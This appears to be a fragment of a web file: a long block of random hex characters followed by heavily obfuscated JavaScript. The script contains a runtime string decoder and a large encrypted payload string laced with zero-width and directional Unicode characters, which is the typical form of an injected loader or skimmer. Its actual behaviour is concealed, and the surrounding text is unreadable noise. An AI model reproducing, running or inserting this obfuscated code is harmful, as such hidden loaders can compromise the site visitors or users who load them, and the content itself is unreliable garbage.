a4db02e86Z81b99R7b22757931683F05DZY37f856d63f65187ae050c83D6dYY2d9aM774e14Xbb28Y5)27fdc5dT67b90J07YX754BD}88bF865D23fYZ1986!360dd3YBD64d9ee9e1781F16189369f1B38X6587737Y3?56da4W5Z8209Xc133a044B62750B4369XR074D596P15dD749b3118FXF65D8FY79b538a5127fec59137cee1YZ22c9DQ876XF2275F35dZX6Xe31e5add4aB72491FXB81997f968da1366X590.51Y97,F4bZX3bY815dfd946Z936Y310BF399b1D3fea5ab9299BND73Y647b63496106Z945Z58DB48B5228Ffcb82Z88?263D646BBeb3XF361Z936a41a54901380ed5a241XY1}X97f7a81688e84e94cd6Zcc72DZ45b5FZ35d467X143c5F730b320a9fb74e141DY6YZ939ab1D83Y949Z642a2;f85a41e8b+942Z532bb50c23Z53G379DB5ac7fe50?777D646B82a90c366DF4bbe188DFF63DDfa651b83Z91BD242Y11183F55bB431ad=d7YF0119Yd356c3309d26c03198be7Xea488FX194|d7aX35387X956fa6aDY40761c83@160ce44721171DX4XZ824b8F27aXZ69d91798f857af5Fbf3598G680YD15ba3Z96#56fa446BF2a57V674e547B8219fF72Z9D}7ad1Z86af1ac840B5eb3Dd464Z333Y5177da510c036981784BB}dZ43493J375X74d80299YFB6XD9M36Xea669F228ffc69F287f9738a3ab01291fe35873Xae]D7Def61Z7FYYX[c8ZF51099S981ee2fc42Y9F!f50f15Zc02595fa9eK866X0FFYF2587T673YYFZb32382F264D63Z6f138BFD6985He79D98YF452cc@974D476e86297D053c02D9Y23b82Ya4bb6bX143c22f66b86Fdf3Xae2092f82bDB4ab41f8F;01ba4DD60cd3aa71481Ka9F118Ba252c82YY9164d9F5aZ9339X)X7fa551bb2D91bb44b61aa9^f9af973X1378f2Y87*[base64],36Dcb4582XD4dXF61DB1049ZZ39a61380ed76]B7dF7{ebe34961582b9_bc23291_173X54b7X2Da0HZ75X7536Xd98ff73D8f46b61585f769cf24B7238cfe6a85!X79d97BXD679cD558c5329f28882a9c164B84+774FD5Dff71XB2059Z649B63FD33eB82d85-41eD43Z82D485F86Xcf3762ZD7bf95Dc2fbY31179e654ZYH6581782f24F79.26dZD6eD953Z8209fD71093;0891e90Va21D147Y92895ZZ1XDZ3XY81Z89ac356ef15eZB38c156c84259M97fX160cd[[base64](D9f1879e653X0FY67D441YX29BB34b5J26fFZH0bc2390fd95D716B11X8Bf865ZF+c79f486f38bD33Y79X690BB289510Y2:F49b631c330Z8[Y77X451BXF865D24DDF4ce42c93d23fX9fe81ee5Bc835D514afe956Z3309dUa771756f12B98K5B21251fb26933372-d47b454932X68D542X24fBZ2963D070af4Y84f15X?B6baa5469ec59c633a0407F1a54Z12e9BP875X282Z15Z96[370dd7DBZ5791FX9eDD78B21Fbffe99d340ad1abaf994ZX3bdb1ab5XF5Zc936D615b0D457Z4319e?bYBeb85bf2Z99!673e04ded2Zc7%16Xdb48f92cZ2fc69N949e31D8a2Y69S43eDX4bb82564ff39a64685205ac734a141811B3fZ22F9c#9761656f02a97=471de4bb85898326ZD946c153972D67D474b44e88F595d56Fa916b62390cf6aa411b1f18BZ5329F;ZYZXZ86YY2D9YQ774X181Z15b95G26fDZ49b623c3+39d1697F551BX2B65d23fdf1FB9F360.040DY1481ee5Bfb3Bd5+F7c1Z5Zf6309dVY771757f11598)572df4cec2ZZ6~06DDY47B4218e2X6X|[base64]741YX1b88f562cf6fb34983f05DZY6aaa447Xeb8BZF659F^cacf086c02D9Y;7a7XB81bb28c8(cY21b9ZFY56c33054D744b11X8B2b6FW53FYZ1986f360cd6db14781XX5BZ868d5427cX989ZD639dUYaa1784be2b98~5a5e97fB926c633a03880e754Z7X568D542af1ZBZ2663D03daa1784F15XFX68Y5127Fec59c633a0|D7a1Y84c12X9bH875e24FBZ299636a0Z74ab72491FXY4D845b21F8Zf966d340X61Y87f461ce3bY81582XF5c%236Y3107Dea57c4319XTb781e6Xce7Zeb4B91ZY4Dba2794-16Xf757F96bX51Y53D643b01D8aF7801587)118c83eY01F8cZ315ZF42ae1789f5107b3199df31eb5eZYe550FX7Ze0457X2Y94=X6YYF+1BZ2892fc74d2FZ85f050F264DX134ccf3ca91683f079(e80fa11Z137991885bc,XZ83BY71082ee}7Z336a2{b7de9[f7Z2Z9bU570e051771896f65F8D164fD23FYZ1986F360ZD56f714Z43a9Z1b88bf11Z832Y4L830ed5cZ631Y11238e44XZ0244XD71093T06Dda47b4218XFB68F195FF5Dd7F6Y61Z7eFD6aa1f3YX1d87F262D3XX59(F77bd+fca39a3;X7eef3ZBY3Ya3be47B91Dac129dfc76e43a922D8Y%5739240baXX5Zbc6dd735afec25Y81582ef5Zc936a3107D,6YY1472XZ^bbb3193127fB6I8BZ2e9DGF7Ba158Z01Z98b74079fc69d643b01d8af764d13Xab34ce40YF218Da65cZ4OY5c=Y81X5107B3cYX1274b9Nbca28Y8112Z9757c12397;468da44af2463b566ce46ba1943ae5cdd49B1128bF666cf35B1HF54a660Z4315aZ573f460c829941076ee48Z02aY8;0459751b5224Bb664e246abX490F260D04482d462fb66d334ae113aF35Dcf335dZ844Z0F97cX956Z3309D=Y77e451da3aXB55b32d6YY32693,06dDY47B421aa]aB8F32caf1Z89f663d03dYY33d4F1a11779f8659ZXXa1]F81F4KDBX30a1Z34cZF51Z5fc4F107bXF=38c288cfb42D943B72861Z16aZX3D84df40c965c9387f118Yf464D4&b6B1478X72e89ea73WF73e229Z526a61175f122822b8fFX45Y0+1BD2d48d16dD14087198FL3399942Y6155cZ727D51049ZZ39Y61380XD76D678ea6499D255c22F9c25852799134881O471FY5YFZ6eX81d56d946ZF73D04cB02495ZZ!588F562ZF4BB316Y0^D7aX754Z12e9b_875e24fBZ2996#[base64],[base64]~12996R369DB26Y91683F05dZY37Y418c13YY61377e260c2349Yc081X9V7B822a2FZ6ad655b4ea57Z42a9ZX76YD744b11X8bF865d98FXD6Bd93Zae143aed5Dcd33YXD643B01688D356Z3309d|Y77e451Z574X64eZ6288d,56fXD49BB2147f86ae14bb4169bbd2Y97fd6fba3daa1784f15Xcb38ac64c42D9D1F3a8a%D7YX754Z12eD8145Fe24fbc2996;393GZ77X445bf22aa!173X644BX2F87ff5aad2F97}46dB83ba81582XF5Zf565Z434a6187XO355D33d99197bXX5aB3T686F05Dca337e_16eDB48b522B51d8dfb82D452bc1898FY6dd93285U86fDZ23Y61380XDB7e21X8B&e7BX855d13X9Z32c42Za4%66Be34dZB234BR474d343B5278Db373d04Zac198f981B88F562128BF769d7f0Y91978X85aZZ328BU884e451Z7X670Z08884U774X14ebb28d851bd308Yff71D54f84D792_66aD7+44fd23Fac1986F3a31Y7ecc60Z63Ba01689bc.FZY3Xa2^f3c87(Y77e451BX2bX75ac62Fa1@d4bdf45BY1F95J83B8X49BD218XBBU689f663D03DYY5YD943B01086F935cc3073c643YZf764X754c12e9b#8be309810319f)3cbZ74ab72491FX6BD845F66Xcf4eb3188X)128Z943Y52749XB61c342YFf57ff6648b2b9bN839Y557Z72696I87ae013B423Y1@37Dd9W877f632b5228Ffc69d643b071D240B7DF81FY66d933Y81a7eF8139ded9X1677F65bc036a9D076e15d9b2f95WY6FX558933774fc2d994bBB1a8Yfc6ed42DYY2686f3698Ffe7dB93ZY91683f05dZY37f859Z73e66N87FX331c52ba0.57bXX,791e192}Y6Bea4Fb42Y9dc46aD5518f2389fe63D94Z872B68f0218D3fYF?X7Xf062c811a8)Z3cYB2Y66X956c3309dSY77e4Y5I674eb13c134Y0U97bX725b91F94f96FX2FB85D586fe5Fde43a81e91b85XZ94583177dF257ZD407B1f5cX4158133a3[272e456bc11Y41079XB5777X665Y12491FX6Bd845]F2B76e366d340ad1a8749b1127cfc5YY53Xa91677F15485F3571f1B9e=B78X552bf2c994FB9X055;X6Fdd547Z1e9d@774D44aBDf990F41Da6f790G05Fcf41B3199XXF68d439a91468ea63ce3B9c1679f53de84ec42YY4M533975F5BDX4Bb82592ff6ZD946b363DZ48ba2841|260e04962ec3cD545Y41486f85Xe334ad197eee59YD2fY81380e15bBX3aYF3596]47ba345c42X9bfb71X420b71b81ZZU88BF865d23fac1986F3602182F0678f31Y8?Z5aXX54Z92eY4173ef14fcf3874{d79XZ4ac0334Zd626e745c52e629e218XFB68D542af1c89f6B71886FD25c535a2XX8df765ce3X61cf4X8YRD7Ye754Z12e9b{875X2Y3+472e911b1218Xe776D654B4279Y_54Xe14dB62894b523a2de61ce3ba81582XF5cZ936F758c63D65)786f05Dbd33Y6X279dd117eFB37ba2794&16Xdb48b5228f4FYX2Y77f96YZF46b92546B32185;F7Dcc8DXX5cd3fbYF1778e262Z0{bY4Nf7cDD57BYXB59c92aZ33392.274e64ZD1229b-76cDZ479B1D96[16Xcf49YZ348Bfd70ZX48B91189d3528e117eXB58Z5329F:cd6d053Z02D9a~7743X5aY51295G26FDZ49B664d4418d2Z96[46DddL06eD29Y961986F360cd3Ya714Z43Da91b89Y252D13ba912829d277728a0-180e54YZ0335afc78d841c11f6cO066DB40B6294YB66fd937b1d746Z5Q184F15eZB38Y5127F2FYX1886ef5f882Ya0@281XX36B62F94bc4696!ac02F99G474e5[Bae2D97}[base64]*c79X69ZP62DY25Bbc2YY1Z96bXY54Z12197:a46dd416af544c1278b534Fd23FYZ1986f360cd3YY757D03cYX1Z35F261Z13f851884XD5fcbe46eBX6Fe748Z72c91%77Ya143bf1F88=866b347ad2287FD7091FDa71993B1209FDB5ecb38a5127fec59c633f05fBF3d831682XB5Dc9f092]86aX9569e1e97FZ24aeFX722494f363d547ade08fS26ed749b5D556921582ef5ZZ936a3107Deaa71676f43aZD39a21480Y75Yb838Y1dd76e255b3299Zb53F8fS36DD64Yb0288Y2393f262d446ac3182FB67ZZ3ca7fb7DF661ZX2fY9#Z88fd83e452c9F193127Ze949BF326eW56992:c6Zea83ceNa8dFY67d441YX1b88F5622384f269913fB21e87F965a3379D1277ed60872fY11372ec5B962694;Y7adaMYbf2e8e{[base64]}b83X558c4X36dbd6YX654b22194.Z7e92V3c7N575D444B6288X1364DD49ae1X89dd62ca3Ya82f81FF69c545Y71Y86227fF2RZBX27a6[53aX95cZ82169Y52895&26fDZ49B62390fdBD1Z98X567D83Db42793b4218ff37Deb3a@2fe81ee5bZ835Y2}F7cX956c330f152c0375fO17YX659b3289aFX78Y153c13393f92FD244BB258eF075891363D78bF965c9F879b538a5127FXZ59Z633a0#d7Ye7a8(977XX16b8319d106Ydf51b52F58!a78ea4YB0X695-168DY4dab2565!35Fd548b4ZX58Y81Zd03Xaa%X3dBXFY7dXY57Z4319eGb78e552bf2ZDD55B6359aFF75e8,fb02Y8c{e30D248aa2996dc66DD4b722383f867DB3767D385f554c436Y8KX41X251cf31ab]736a52460e350BD2Y97(471DX4BB8829eff98J867d749bb21a6f770DZ41b11Z70f55dZD3bc21492FZ58d83aad1961e01Z9FGc79X653Z02D9Y645Xe14ebb2895_2ZZc649B623905a85c12eb11e8bf874X13fdf6DZ745B4ZD86F655Z537a9Kf35f552ce2e9b111a9D%a77e49DMD6ZDZ4XZ0267ffc78d845BBX890T26YX2J371f02cYF1c89f6YF1F7Xee60d23891~e8Yea57ZDFYae1677X161bfUYY3&X7BDZ56b9XY58D71380%370DD4YZ6339126B41Z8YB26bDB3aaa1Z8eF41ada37B31380F615c335b0MX88a354d23Z98187YXD5962X552bf2Zec4bZ71496H76ZX356c2X350be22ac1a692292F161D345YB{481fd5dca406d1482XY5888f666c760D02F9f1183e96Xbf38a4T979e438c33392~274e64cd123Y1=b67X749BZ2870ef2BYX1BY4R4B5128Xf266d7.e47ZY37Z064c13Da115869f5fcb2970c273e65cbd255bfe7de755BX2e57L07692fdYX1c8af670a914742582FX62d6477XB73Ya730D431ad1185f6IFZF3B99e032F04dc92DY11239e25874DF90FX6cD8528BF656[764e044B8296099389838b21496Z8]1a0[0Y61F85F13069AE286525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E 